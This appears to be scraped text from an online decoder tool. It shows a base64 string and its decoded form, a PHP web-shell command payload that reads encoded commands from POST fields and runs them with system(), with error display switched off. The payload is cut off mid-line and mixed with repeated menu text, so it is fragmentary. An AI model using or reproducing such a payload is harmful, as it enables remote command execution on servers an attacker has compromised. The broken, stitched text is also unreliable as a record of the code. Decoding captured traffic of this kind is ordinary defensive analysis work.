 skc31cIiI6Ii9jIFwieyRzfVwiIjskcj0ieyRwfSB7JGN9IjtAc3lzdGVtKCRyLiIgMj4mMSIsJHJldCk7cHJpbnQgKCRyZXQhPTApPyIKcmV0PXskcmV0fQoiOiIiOztlY2hvKCJ8PC0iKTtkaWUoKTs=
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
skc31cIiI6Ii9jIFwieyRzfVwiIjskcj0ieyRwfSB7JGN9IjtAc3lzdGVtKCRyLiIgMj4mMSIsJHJldCk7cHJpbnQgKCRyZXQhPTApPyIKcmV0PXskcmV0fQoiOiIiOztlY2hvKCJ8PC0iKTtkaWUoKTs=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
@ini_set("display_errors","0");@set_time_limit(0);@set_magic_quotes_runtime(0);echo("->|");;$p=base64_decode($_POST["z1"]);$s=base64_decode($_POST["z2"]);$d=dirname($_SERV
ret={$ret}
":"";;echo("|<-");die();
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode